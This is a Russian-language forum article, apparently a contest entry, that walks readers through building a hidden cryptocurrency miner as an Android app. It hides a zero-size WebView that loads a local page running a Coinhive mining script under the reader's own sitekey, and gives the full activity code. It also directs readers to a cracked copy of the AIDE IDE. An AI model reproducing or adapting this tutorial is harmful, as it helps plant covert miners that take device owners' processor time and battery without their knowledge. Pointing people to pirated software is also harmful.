Статья для участия в конкурсена codeby
Работает это ну очень просто, я поражаюсь, почему, до этого не додумался никто раньше?
В андроиде есть такой компонент, как WebView, он позволяет смотреть интернет-сайты (и локальные)мы и воспользуемся.
1 шаг. Установка ide. Писать наш Майнер мы будем на нашем телефоне. В этом нам поможет AIDE. Единственная среда программирования под андроид и... Собственно на андроид.
Качать нужно взломанную. Файл прикрепил
Установили? Дальше.
2 шаг. Создание проекта. Как только зашли в IDE вылезает диалоговое окно.Мы нажимаем "для экспертов".Далее выбираем New Android app. Name - имя приложения. Package name - имя пакета (идентификатор).
Создали? Погнали дальше.
3 шаг. Пишем ui. Его как такого не будет, вы можете придумать что-то своё.
Для начала добавим в main.XML между тэгами linear layout, то есть где-то в середине:
<WebView
android:id="@+id/webView"
xmlns:android="
Ссылка скрыта от гостей
"android:layout_width="match_parent"
android:layout_height="match_parent"/>
Добавили? Нажимаем на картину в верху. Откроется редактор ui. Нажимаем на надпись WebView. Атрибуты Layout height и Layout Width стоят в режиме Match parent. (На всё место.) Какой же тогда скрытый Майнер? Сначала разбирается с одним, потом с другим. Везде ставим fixed size 0dp. Это важно. Всё, нашего WebView совсем не видно.
4 шаг. Кодим активность.
Убираем всё, кроме надписи package и собственно имени пакета из MainActivity.java.
Убрали? Добавляем тогда код:
import android.app.*;
import android.os.*;
import android.webkit.*;
public class MainActivity extends Activity {
private WebView mWebView;
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
mWebView = (WebView) findViewById(R.id.webView);
// включаем поддержку JavaScript
mWebView.getSettings().setJavaScriptEnabled(true);
// указываем страницу загрузки
mWebView.setWebViewClient(new MyWebViewClient());
// ссылка
mWebView.loadUrl("file:///android_asset/index.html");
}
private class MyWebViewClient extends WebViewClient
{
@Override
public boolean shouldOverrideUrlLoading(WebView view, String url)
{
view.loadUrl(url);
return true;
}
}
@Override
public void onBackPressed() {
if(mWebView.canGoBack()) {
mWebView.goBack();
} else {
super.onBackPressed();
}
}
}
Добавили? Отлично.

Если у вас что-то кроме того, где написано index.HTML подчеркнётся красным, то удерживайте, вылезает в верху меню, нажмите на него и нажмите на верхнюю надпись.
5 шаг. Настраиваемый пул. Роль пула у нас будет играть coinhive.com (Не реклама.) регестрируемся там, заходим в настройки , и создаём новый sitekey. Название любое. Копируем публичный sitekey и вставляем туда, откуда его можно будет потом скопировать.
Окейя дальше качаем архив "MyWebsite.zip" , в конце прикреплён.
Далее создаём по пути /имя вашего проекта/app/src/main папку assets. Разархивируем наш архив туда, и так, чтобы по пути от папки assets, до файла index.HTML не было других файлов, то есть должно быть так: /имявашегопроекта/app/src/main/assets/index.html .
6 шаг. Настраиваемый программу под пул. Заходим в наш разархированный index.html, там LbaqSUyMtBAT0WliBJh97Z8UZ4VYdIXP меняем на ваш сохраненный публичный ключ сайта.
Далее запускаемых программу и проверяем нагрузку процессора.
P.s не забудьте указать разрешение на интернет в AndroidManifest.xml !!! Как это сделать - в гугл.
Спасибо за прочтение.
Помните, что я не отвечаю за ваши действия.
(Писал статью через телефон, не смог загрузить файлы на сервер форума.)
MyWebsite.zip -
Ссылка скрыта от гостей
Взломанная AIDE -
Ссылка скрыта от гостей